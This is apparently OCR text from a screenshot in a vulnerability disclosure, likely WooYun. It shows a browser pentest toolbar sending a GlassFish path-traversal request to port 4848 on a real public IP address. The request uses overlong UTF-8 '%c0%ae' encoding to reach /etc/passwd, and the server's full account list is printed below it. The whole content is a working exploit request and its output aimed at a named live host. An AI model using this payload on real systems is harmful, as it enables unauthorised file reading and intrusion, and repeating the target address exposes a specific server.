 https://114.215.100.75:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%
百度 <Ctrl+K>
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
https://114.215.100.75:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae
%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
rtkit:x:498:499:RealtimeKit:/proc:/sbin/nologin
pulse:x:497:498:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
www.wooyun.org